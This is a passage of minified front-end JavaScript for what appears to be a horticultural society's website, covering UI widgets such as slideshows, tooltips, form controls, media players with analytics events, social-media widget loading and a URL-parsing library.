Library",version:"4.0.0"},RHS.vars={$regions:null,selectors:null,config:null,paths:null,keys:null,lang:null},RHS.browser={isIE:n,isIE8:i,isIE7:a,isIE6:o,isLteIE8:e,isLteIE7:t},RHS.events=function(e,t){e=e.type;this[e]&&this[e](t)},RHS.define=function(e,t){var n,i,a,o,r;"string"==typeof e&&"object"==typeof t&&(i=t.hasOwnProperty("_constructor"),a=t.hasOwnProperty("_extends"),o=t.hasOwnProperty("_plugin"),r=a?t._extends:null,i&&!a&&(n=t._constructor,delete t._constructor,n.prototype=t),a&&!i&&(delete(n=function(){r.apply(this,arguments)}).prototype._extends,n.prototype=s.extend(new r,t)),a&&i&&(n=t._constructor,delete t._constructor,delete n.prototype._extends,n.prototype=s.extend(new r,t)),a||i||((n=function(){}).prototype=t),RHS[e]=n,o&&t._plugin&&this.plugin(RHS[e]))},RHS.plugin=function(e){var n,i,a=arguments,t=e.prototype.name;void 0===s.fn[t]&&(n=e,i=t,s.fn[i]=function(t){return this.each(function(){var e=s.data(this,i);void 0===e&&"string"!=typeof t&&(e=s.data(this,i,new n(s(this),t))),"string"==typeof t&&e[t].apply(e,Array.prototype.slice.call(a,1))})})},RHS.initUI=function(e){for(var t,n,i=e.length,a=0;a<i;a++)(n=e[a]).hasOwnProperty("test")?n.test&&(t=s(n.test)).length&&(n.plug?t[n.plug](n.args||{}):n.func(t,n.args||{})):n.func(n.args||{})}}(document,jQuery),function(f,t,n){"use strict";t.vars.selectors={SEARCH_BOX:".tools input.search-fld",EXPLORE_RHS:".explore-rhs",ACCOUNT:".account-panel",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".fancy-checkbox, .fancy-radio",MASONRY:".gallery-box",FIX_DOM:".styled-input-any",EQUAL_HEIGHT_FOOTROW1:".eHftrow1",EQUAL_HEIGHT_FOOTROW2:".eHftrow2",FIND_CONTAINER:".find-container",VIDEO_PLAYER:".video-player",AUDIO_PLAYER:".audio-player",TOOLTIP2:".plant-colour-box, .plant-search-tooltip",AGM_TOOLTIP:".agm-tooltip",SIGN_UP:".sign-up",GALLERY_OVERLAY:".gallery-overlay",HERO_CONTAINER:".hero",HERO_IMAGES:".hero .slides img",EXPANDABLE_BLOCK:".jsExpandableBlock",EXPAND_ANSWER:".jsExpandableAnswer",CALENDAR:"#calendar-1",SOCIALS:".socials",IMAGE_100_PERCENT:".homepage .slide-images > img",GALLERY_ELEMENT:".jsGalleryItem",FACEBOOK_ELEMENT:".social-fb",TWITTER_ELEMENT:".social-twitter",GALLERY_ITEM:".gallery-item",SEE_MORE:".seeMore"},t.vars.config={hero:{speed:500,animate:"fade"}},t.searchBox=function(e){e.bind("focus",function(){e.animate({width:200},400)}),e.bind("blur",function(){e.animate({width:90},400)})},t.exploreRHS=function(e){e.css({display:"block"});var t,n,i=f("ul.explore a"),a=e.find(".content").outerHeight(),o=f(".account-panel"),r=f(".jsAccountTrigger");e.css({height:0,display:"none"}),t=function(){o.hasClass("open")&&(r.removeClass("active"),o.animate({height:0},400,function(){o.removeClass("open")})),e.css({display:"block"}),i.addClass("active"),e.stop().animate({height:a},400,function(){e.addClass("open")})},n=function(){i.removeClass("active"),e.stop().animate({height:0},400,function(){e.removeClass("open"),e.css({display:"none"})})},i.on("click",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},t.accountPanel=function(r){setTimeout(function(){r.css({display:"block"});var t,n,i=f(".jsAccountTrigger"),e=r.outerHeight(),a=f(".explore-rhs"),o=f(".tools ul.explore a");r.css({height:"0px"}),t=function(){a.hasClass("open")&&(o.removeClass("active"),a.stop().animate({height:0},400,function(){a.removeClass("open"),a.css({display:"none"})})),i.addClass("active"),r.stop().animate({height:e},400,function(){r.addClass("open")})},n=function(){i.removeClass("active"),r.stop().animate({height:0},400,function(){r.removeClass("open")})},i.on("click.accountpanel",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},500)},t.selectBox=function(e){e.selectBox()},t.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");f("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=f(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=f("label[for="+n+"]"),n=f("a#"+n+"_anchor");"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"==a?t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)):"radio"==a&&(t.prop("checked",!0).focus(),f("a[data-inputname="+i+"]").removeClass(r),n.addClass(r),f("label[data-inputname="+i+"]").removeClass(r),o.addClass(r))},t=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=f(t),i=n.attr("id"),a=n.attr("name"),o=f("label[for="+i+"]"),r=f(".fancy-content",o),t=f("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),"radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label")),r.length?(t.html(r.html()),r.remove(),o.html(f.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1})}),t(),d()},t.masonry=function(e){f(e).isotope({})},t.placeholder=function(){f("[placeholder]").focus(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")}).blur(function(){var e=f(this);""!=e.val()&&e.val()!=e.attr("'placeholder'")||e.val(e.attr("placeholder"))}).blur(),f("[placeholder]").parents("form").submit(function(){f(this).find("[placeholder]").each(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")})})},t.expandable=function(){function t(e){return!!e.hasClass("collapsed")}var e=f(".expandable-box").children(":first-child"),n="expanded",i="collapsed";e.each(function(){var e;t(f(this))&&f(this).siblings().css("display","none"),(e=f(this)).wrapInner('<a href="#" />'),e.children().click(function(e){e.preventDefault()})});e.click(function(){var e;e=f(this),t(e)?(e.removeClass(i),e.addClass(n),e.siblings().slideDown(500)):(e.removeClass(n),e.addClass(i),e.siblings().slideUp(500))})},t.seeMore=function(){var t=f(".js-ShowHiddenElems"),n=f(".hidden-elem"),i=!1;t.parent().hasClass("media")&&(i=!0);t.css("display","block"),n.css("display","none");t.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(n).slideUp(300),e.removeClass("visible"),e.text("See more")):(e.parent().find(n).slideDown(300),e.addClass("visible"),e.text("See less"),i&&t.remove())})},t.expandAnswer=function(){var e=f(".js-ShowHiddenElems"),t=f(".hidden-elem"),n="Read the answer";e.css("display","inline-block"),e.text(n),t.css("display","none");e.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(t).slideUp(300),e.removeClass("visible"),e.text(n)):(e.parent().find(t).slideDown(300),e.addClass("visible"),e.text("Hide the answer"))})},t.equalHeight=function(e,t,n){var i,e=e,a=new Array;e.each(function(){a.push(f(this).height())}),0<(i=Math.max.apply(Math,a))&&e.each(function(){f(this).css("height",i)})},t.fixIeDOM=function(e){setTimeout(function(){f(e).addClass("fixIeDOM")},500),setTimeout(function(){f(e).removeClass("fixIeDOM")},1e3)},t.galleryOverlay=function(e){f(e).colorbox({onComplete:function(){var e=f(this).data("author")||"",t=f("#cboxTitle"),n=f("#cboxCurrent");e.length&&f("#cboxTitle").append("<span><strong>Photograph by </strong>"+e+"</span>"),""==t.text()&&t.remove(),n.is(":visible")||(n.remove(),t.css({paddingTop:20}));n=-1*t.outerHeight();t.css({bottom:n})}})},t.formOverlay=function(e){e.colorbox({opacity:.73,onComplete:function(){t.selectBox(e.parents().find(".fancy-select")),t.fancyCheckboxRadio(e.parents().find(".fancy-checkbox, .fancy-radio")),t.tooltip(f(".overlay .more-info")),f("#cboxTitle").remove()}})},t.searchExpander=function(t){t.css("display","block");var e=f(".find-button"),n=e.find(".ico-raquo");t.css("display","none");e.bind("click",function(e){e.preventDefault(),t.hasClass("open")?(n.addClass("ico-raquo-down"),n.removeClass("ico-raquo-up"),t.removeClass("open"),t.slideUp(500)):(n.removeClass("ico-raquo-down"),n.addClass("ico-raquo-up"),t.addClass("open"),t.slideDown(500))})},t.videoPlayer=function(e){var t=1;e.each(function(){var e=f(".jsVideoPlayer",f(this));e.attr("id")||e.attr("id","jwVideoPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsVideoPlayer",e),i=f(".infobar",e),a=f("div#videoInfo",i),o=0,r=!0;if(t.attr("id")===n)return!0;jwplayer(t.attr("id")).setup({file:a.attr("data-file"),image:a.attr("data-img"),height:a.attr("data-h"),width:a.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",flashplayer:"/assets/csjs/thirdparty/longtailhtml5/jwplayer.flash.swf"});a.remove(),jwplayer(t.attr("id")).onPlay(function(e){i.animate({opacity:0},1e3),o=f.now(),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"play":"restart",eventLabel:a.attr("data-file"),eventValue:0})}),jwplayer(t.attr("id")).onPause(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-seconds":"pause-restart-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-percentage":"pause-restart-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!1}),jwplayer(t.attr("id")).onComplete(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!0})})},t.audioPlayer=function(e){var t=1;e.each(function(){var e=f(".jsAudioPlayer",f(this));e.attr("id")||e.attr("id","jwAudioPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsAudioPlayer",e),e=f(".infobar",e),e=f("div#audioInfo",e);jwplayer(t.attr("id")).setup({file:e.attr("data-file"),image:e.attr("data-img"),height:e.attr("data-h"),width:e.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",ga:{}}),e.remove()})},t.Hero=function(s,o,e){s=f(s).attr({tabIndex:0,role:"marquee"}),o=f.extend({autoplay:1,speed:1e3,interval:5e3,pauseOnHover:1,animate:"fade",activeClass:"hero-active",playClass:"hero-play",selector:{slide:".hero-slide",page:".hero-page",prev:".hero-prev",next:".hero-next",slider:".hero-slider",playPause:".hero-play-pause",controls:".hero-control-group"}},o);var a,t=0,r=0,n=o.selector,l=s.find(n.slide).filter(":gt(0)").attr("aria-hidden",!0).end(),i=s.find(n.page),c=s.find(n.playPause),d=s.find(n.slider),u=(s.find(n.controls).attr("role","group"),0);switch(o.animate){case"slide":s.one("show.hero",function(){a=l.eq(0).outerWidth(),d.width(l.length*a)}).bind("animateslide.hero",function(e,t,n,i){"show"===n&&d.stop().animate({left:-i*a},o.speed,"swing")});break;case"fade":var p={opacity:0},A={opacity:1};s.one("show.hero",function(){l.filter(":gt(0)").css(p).hide()}).bind("animateslide.hero",function(e,t,n,i){t.stop(!0,!1);var a="show"===n?A:p;"show"===n&&t.show(),t.animate(a,o.speed,function(){"hide"===n&&t.hide()})})}return s.bind({"play.hero":function(){u=1,t=window.setTimeout(function(){s.trigger(f.data(s[0],"mouseenter")?"play.hero":"next.hero")},o.interval),c.trigger("play.hero")},"pause.hero":function(){u=0,window.clearTimeout(t),c.trigger("pause.hero")},"prev.hero":function(e){s.trigger("show.hero",[0<=r-1?r-1:l.length-1])},"next.hero":function(e){s.trigger("show.hero",[r+1<l.length?r+1:0])},"playPause.hero":function(){s.trigger(1===u?"pause.hero":"play.hero")},"controlsUpdate.hero":function(e,t){i.eq(r).removeClass(o.activeClass),i.eq(t).addClass(o.activeClass)},"show.hero":function(e,t){var n=1===u;s.trigger("pause.hero"),s.trigger("controlsUpdate.hero",[t]);var i=l.eq(t).attr("aria-hidden",!1).addClass(o.activeClass);t!==r&&(s.trigger("animateslide.hero",[i,"show",t]),s.trigger("hide.hero",[r]),r=t,n&&s.trigger("play.hero"))},"hide.hero":function(e,t){var n=l.eq(t).attr("aria-hidden",!0).removeClass(o.activeClass);s.trigger("animateslide.hero",[n,"hide",t])},"keydown.hero":function(e){if(e.target===s[0]){var t=37,n=39,i=38,a=40,o=32,r=13;switch(e.keyCode){case i:case t:s.trigger("prev.hero");break;case a:case n:s.trigger("next.hero");break;case o:case r:s.trigger("playPause.hero")}}}}).delegate(n.page,"click.hero",function(){return s.trigger("show.hero",[i.index(this)]),!1}).delegate(n.next,"click.hero",function(){return s.trigger("next.hero"),!1}).delegate(n.prev,"click.hero",function(){return s.trigger("prev.hero"),!1}).delegate(n.playPause,"click.hero",function(){return s.trigger("playPause.hero"),!1}),c.bind({"play.hero":function(){return c.addClass(o.playClass),!1},"pause.hero":function(){return c.removeClass(o.playClass),!1}}),o.pauseOnHover&&s.bind({"focus.hero mouseenter.hero":function(){f.data(this,"mouseenter",!0)},"blur.hero mouseleave.hero":function(){f.data(this,"mouseenter",!1)}}),{elem:s,pages:i,slides:l,slider:d,start:function(){s.trigger("show.hero",[0]),o.autoplay&&s.trigger("play.hero")}}},f.fn.hero=function(e){return this.each(function(){new Hero(this,e).start()})},t.heroInit=function(e){e.each(function(){new t.Hero(this,t.vars.config.hero).start()})},t.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=f(this),n=f(".tooltip-trigger",t),i=f(".tooltip",t),e=f(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r)}),n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),f("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),f("body").on("click.tooltip",function(e){f(e.target).hasClass("tooltip-trigger")||f(e.target).closest(".tooltip").length||o()}),f(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},t.expandableBlock=function(e){var t,a="expanded",n=function(e,t){e=f.trim(e).replace(/\t/g," ").replace(/ +(?= )/g,"");return e.length>t?(e=-1<(e=e.substr(0,t)).lastIndexOf(" ")?e.substr(0,e.lastIndexOf(" ")):e)+"&hellip;":e};e.each(function(){var e=f(this),t=f(".jsExpandedBlock",this).html(),t=n(t,125);/&hellip;$/.test(t)&&(e.append(f('<p class="jsCollapsedBlock" />').html(t)).append('<div class="expandable-more"><a href="#" class="jsExpandableMoreTrigger">More</a></div>').data("isShortened",!0),f(".jsExpandedBlock",e).css({display:"none"}))}),t=function(e){var t=f(e.currentTarget).closest(".jsExpandableBlock"),n=f(".jsCollapsedBlock",t),i=f(".jsExpandedBlock",t);e.preventDefault(),t.data("collapsedHeight")||t.data("collapsedHeight",n.height()),t.data("expandedHeight")||(i.css({display:""}),t.data("expandedHeight",i.height()),i.css({display:"none"})),t.hasClass(a)?i.stop().animate({height:t.data("collapsedHeight")},300,function(){f(this).css({display:"none",height:""}),t.removeClass(a),n.css({display:""})}):(n.css({display:"none"}),i.css({height:t.data("collapsedHeight"),display:"block"}).stop().animate({height:t.data("expandedHeight")},300,function(){t.addClass(a)}))},f(".jsExpandableMoreTrigger",e).on("click.expandableBlock",t)},t.createCalendar=function(e){var t=function(){e.parents().find("form").submit()};datePickerController.createDatePicker({formElements:{"calendar-1":"%d/%m/%Y"},showWeeks:!1,staticPos:!0,highlightDays:[0,0,0,0,0,0,0],noTodayButton:!0,hideInput:!0,fillGrid:!0,constrainSelection:!1,noFadeEffect:!0,callbackFunctions:{datereturned:[t],dateset:[function(){"undefined"!=typeof startDate&&f(".cd-"+parseInt(startDate)).addClass("date-picker-selected-date")}]}}),datePickerController.setDisabledDates("calendar-1",{19000101:"20500101"}),"undefined"!=typeof enabledDates&&datePickerController.setEnabledDates("calendar-1",enabledDates),"undefined"!=typeof startDate&&datePickerController.setCursorDate("calendar-1",startDate)},t.imagesLoader=function(e){for(var t=e.parents().find(".hero-slide:first img").length,n=e.slice(t),i=0,a=function(){n.each(function(){f(this).attr("src",f(this).data("src"))})},o=0;o<t;o++)setTimeout(function(){++i==t&&a()},300)},t.socialMediaOverlay=function(e){var t=f(".social-fb"),n=t.find(".facebookTrigger"),i=f(".social-twitter"),a=i.find(".twitterTrigger"),o=f(".bookmark"),r=o.find(".bookmarkTrigger"),s="440px",l="206px",c=function(){t.removeClass("selected"),i.removeClass("selected"),o.removeClass("selected")};n.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),t.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){t.removeClass("selected")}}),a.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),i.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){i.removeClass("selected")}}),r.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),o.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){o.removeClass("selected"),o.children("a").remove(),o.append("<span />")}})},t.imageResizer=function(e){},t.galleryMouseover=function(e){e.find(".foreground"),e.find("img");e.each(function(e){var t=f(this),n=t.find(".foreground");t.bind("mouseenter",function(){n.css("display","block")}),n.bind("mouseleave",function(){n.css("display","none")})})},t.facebookIntegration=function(t){var e,n,i;e=document,n="facebook-jssdk",i=e.getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="//connect.facebook.net/en_US/all.js#xfbml=1",i.parentNode.insertBefore(e,i)),window.fbAsyncInit=function(){FB.init({appId:"427511157320803",channelUrl:"rhs",status:!1,cookie:!1,xfbml:!1}),FB.Event.subscribe("edge.create",function(e){t.children("a").remove(),t.append("<span />")})}},t.twitterIntegration=function(t){window.twttr=function(e,t){var n,i=e.getElementsByTagName("script")[0];if(!e.getElementById(t))return(e=e.createElement("script")).id=t,e.src="//platform.twitter.com/widgets.js",i.parentNode.insertBefore(e,i),window.twttr||(n={_e:[],ready:function(e){n._e.push(e)}})}(document,"twitter-wjs"),twttr!=n&&twttr.ready!=n&&twttr.ready(function(e){e.events.bind("tweet",function(e){t.children("a").remove(),t.append("<span />")})})},t.galleryItemHover=function(e){var i="hovered",a=function(e){window.location.href=e},o=function(e,t){e.css("height",t)},r=function(e,t){e.addClass(i),t.stop().animate({height:"100%"},700)},s=function(e,t,n){t.stop().animate({height:n},700,function(){e.removeClass(i)})};e.each(function(){var e=f(this),t=e.find(".headers-block"),n=t.height(),i=t.find(".gallery-item-see-more").attr("href");o(t,n),e.bind("click",function(){a(i)}),e.bind("mouseenter",function(){r(e,t)}),e.bind("mouseleave",function(){s(e,t,n)})})},f(function(){var e=t.vars.selectors;t.vars.config;t.initUI([{func:t.searchBox,test:e.SEARCH_BOX},{func:t.exploreRHS,test:e.EXPLORE_RHS},{func:t.accountPanel,test:e.ACCOUNT},{func:t.placeholder},{func:t.expandable},{func:t.seeMore,test:e.SEE_MORE},{func:t.fixIeDOM},{func:t.fixIeDOM,test:e.FIX_DOM},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:t.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB},{func:t.searchExpander,test:e.FIND_CONTAINER},{func:t.videoPlayer,test:e.VIDEO_PLAYER},{func:t.audioPlayer,test:e.AUDIO_PLAYER},{func:t.tooltip,test:e.TOOLTIP2},{func:t.tooltip,test:e.AGM_TOOLTIP},{func:t.galleryOverlay,test:e.GALLERY_OVERLAY},{func:t.heroInit,test:e.HERO_CONTAINER},{func:t.expandableBlock,test:e.EXPANDABLE_BLOCK},{func:t.expandAnswer,test:e.EXPAND_ANSWER},{func:t.createCalendar,test:e.CALENDAR},{func:t.imagesLoader,test:e.HERO_IMAGES},{func:t.socialMediaOverlay,test:e.SOCIALS},{func:t.imageResizer,test:e.IMAGE_100_PERCENT},{func:t.galleryMouseover,test:e.GALLERY_ELEMENT},{func:t.facebookIntegration,test:e.FACEBOOK_ELEMENT},{func:t.twitterIntegration,test:e.TWITTER_ELEMENT},{func:t.galleryItemHover,test:e.GALLERY_ITEM}]),document.documentElement.className=document.documentElement.className.replace(/\bdom-loading\b/,"dom-ready")})}(jQuery,RHS),function(e){"function"==typeof define&&define.amd?define(e):window.purl=e()}(function(){var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],n={anchor:"fragment"},r={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},s=/^[0-9]+$/;function l(e,t){if(0===e[t].length)return e[t]={};var n,i={};for(n in e[t])i[n]=e[t][n];return e[t]=i}function c(e,t,n,i){var a,o=e.shift();o?(a=t[n]=t[n]||[],"]"==o?p(a)?""!==i&&a.push(i):"object"==typeof a?a[function(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}(a).length]=i:t[n]=[t[n],i]:(~o.indexOf("]")&&(o=o.substr(0,o.length-1)),c(e,a=!s.test(o)&&p(a)?l(t,n):a,o,i))):p(t[n])?t[n].push(i):"object"==typeof t[n]||void 0===t[n]?t[n]=i:t[n]=[t[n],i]}function d(e,t,n){if(~t.indexOf("]"))c(t.split("["),e,"base",n);else{if(!s.test(t)&&p(e.base)){var i,a={};for(i in e.base)a[i]=e.base[i];e.base=a}""!==t&&(o=e.base,r=n,void 0===(t=o[n=t])?o[n]=r:p(t)?t.push(r):o[n]=[t,r])}var o,r;return e}function u(e){return function(e,t){var n=0,i=e.length>>0,a=arguments[2];for(;n<i;)n in e&&(a=t.call(void 0,a,e[n],n,e)),++n;return a}(String(e).split(/&|;/),function(e,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var n=t.indexOf("="),i=function(e){for(var t,n,i=e.length,a=0;a<i;++a)if("]"==(n=e[a])&&(t=!1),"["==n&&(t=!0),"="==n&&!t)return a}(t),a=t.substr(0,i||n),n=(n=t.substr(i||n,t.length)).substr(n.indexOf("=")+1,n.length);return""===a&&(a=t,n=""),d(e,a,n)},{base:{}}).base}function p(e){return"[object Array]"===Object.prototype.toString.call(e)}function A(e,t){return 1===arguments.length&&!0===e&&(t=!0,e=void 0),t=t||!1,{data:function(e,t){for(var e=decodeURI(e),n=r[t?"strict":"loose"].exec(e),i={attr:{},param:{},seg:{}},a=14;a--;)i.attr[o[a]]=n[a]||"";return i.param.query=u(i.attr.query),i.param.fragment=u(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}(e=e||window.location.toString(),t),attr:function(e){return void 0!==(e=n[e]||e)?this.data.attr[e]:this.data.attr},param:function(e){return void 0!==e?this.data.param.query[e]:this.data.param.query},fparam:function(e){return void 0!==e?this.data.param.fragment[e]:this.data.param.fragment},segment:function(e){return void 0===e?this.data.seg.path:(e=e<0?this.data.seg.path.length+e:e-1,this.data.seg.path[e])},fsegment:function(e){return void 0===e?this.data.seg.fragment:(e=e<0?this.data.seg.fragment.length+e:e-1,this.data.seg.fragment[e])}}}return(A.jQuery=function(i){null!=i&&(i.fn.url=function(e){var t,n="";return A(n=this.length?i(this).attr(void 0!==(t=(t=this[0]).tagName)?a[t.toLowerCase()]:t)||"":n,e)},i.url=A)})(window.jQuery),A}),function(u,p,A){function a(e,t){dataLayer.push({event:"imageGallery",eventCategory:"Imagegallery",eventAction:e,eventLabel:document.location.href,eventValue:t})}p.vars.selectors=u.extend(p.vars.selectors,{CLICK_LOADER:".click-loader",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".page .fancy-checkbox, .page .fancy-radio, .framedpage .fancy-checkbox, .framedpage .fancy-radio,.fancy-checkbox, .fancy-radio",VIDEO:"a.video",VIDEOLINK:"a.video-link, a.ace-video-link",GALLERYOVERLAYLINK:"a.gallerylink",TAGSOVERLAY:"a.tag-overlay",NEWSLETTER_SIGNUP:".sign-up.newsletter-subscribe",ADD_BOOKMARK:".add-bookmark-trigger",TOOLTIP3:".page .more-info, .framedpage .more-info",FADE_OUT:".page .autofadeout, .framedpage .autofadeout",CLOSE_PARENT_CB:".framedpage .close-cb",HOVER_TOGGLE:".hover-toggle",VALUE_CHANGE_POSTBACK:".change-postback",FACET_CTRL_CONTAINER:".facet-ctrl-container:not(:has(input))",FACET_CTRL_CONTAINER_COLLAPSED:".facet-ctrl-container:has(input:checked) .collapsed a",NURSERY_SHOWONMAP_LINKS:"a.nursery-show-map",SEARCH_AUTO_COMPLETE:".search-auto-complete",LAZYLOAD_IMAGES:".lazy, .Lazy",TEXTBOX_SUBMIT_ENTER_KEY:"input.enterkey-enable",IMAGES_WITHOUT_TITLE:'img[alt!=""]',APPLY_GA_LOGIC:"body",FINDGARDEN_LIST_SELECTION:".data-garden-listselection",FINDGARDEN_SORT_CTRL:"input[name='gfSort']",ADVICE_PROFILE_IMAGE_RESIZE:"div.header-teaser",PLANT_SEARCH_FORM:"div.ajaxSearchForm",PLANT_SEARCH_DETAILS:"div.ajaxSearchDetails",PLANT_SEARCH_RESULT:"div.find-plant-form-left",CONTACT_US_FORM:"div.data-contact-us-form",ADVICE_IMG_GALLERY:"div.adviceGallaryContainer",GETINVOLVED_RESULTS:"div.data-getinvolved-results",SHOW_OVERLAY:".show-overlay, .click-loader",GETINVOLVED_DRAWER:"div.data-find-comms",PLEDGE_FORM:"div#pledgeFormContainer",PLEDGE_COUNTER:"div.pledge-counter",ACCOUNT_SIGNIN:"div#userSing-InPanel",ACCOUNT_PANEL:"div#userAccountpanel",MENU_WHATSON_FORM:".nav-site .whatsonform",PLANT_FORMATED_NAME_CAPITALIZATION:".Plant-formated-Name"}),p.PlantCapitaliseTitle=function(e){e.each(function(e){var t=function(e){var t=e.match("'(.*)'");if(null==t||0==t.length)return e;var a=t[0].split(" ");for(i=0;i<a.length;i++)0<a[i].indexOf(".")&&(a[i]=a[i].toUpperCase());var o="";for(n=0;n<a.length;n++)o+=a[n],o+=" ";return e.replace(t[0],o)}(u(this).html());u(this).html(t)})},p.overlay=function(e,t){t&&t.$content.length&&(t.$content.css("display","none"),e.colorbox({inline:!0,href:t.$content,opacity:.73,onOpen:function(){t.$content.css("display","block")},onComplete:function(){t.onComplete&&t.onComplete(),u("#cboxTitle").remove()},onCleanup:function(){t.$content.css("display","none")}}))},p.galleryOverlay=function(e){e.click(function(e){e.preventDefault();var t=[];u.ajax({url:jQuery(this).attr("href"),type:"GET",success:function(e){u(e).find(".gallery-overlay").each(function(){var e="";u(this).data("author").length&&(e=e+"<strong>Photograph by</strong> 